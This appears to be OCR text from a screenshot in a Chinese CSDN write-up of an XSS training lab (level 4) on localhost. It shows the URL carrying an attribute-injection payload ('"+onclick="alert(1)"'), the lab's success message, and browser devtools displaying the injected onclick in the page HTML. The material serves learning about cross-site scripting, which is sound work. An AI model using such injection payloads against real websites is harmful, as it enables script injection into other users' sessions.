 127.0.0.1/xss/level4.php?keyword="+onclick%3D"alert(1)"&submit=搜索
1
S!
补天 404 shodan fofa T 天猫双11 信息收集 webscan 常用网址 主页 | 教育行业漏洞...
欢迎来到level4
没有找到和" onclick="alert(1)"相关的结果.
127.0.0.1
完成的不错!
确定 取消
level4
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式 :hov .cls
<!DOCTYPE html>
<!--STATUS OK-->
<html> event 滚动
<head>…</head>
<body> 溢出
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onclick="alert(1)"相关的结果.</h2>
<center>…</center>
<center>…</center>
<h3 align="center">payload的长度:20</h3> 溢出
元素 { 内联
}
CSDN @.One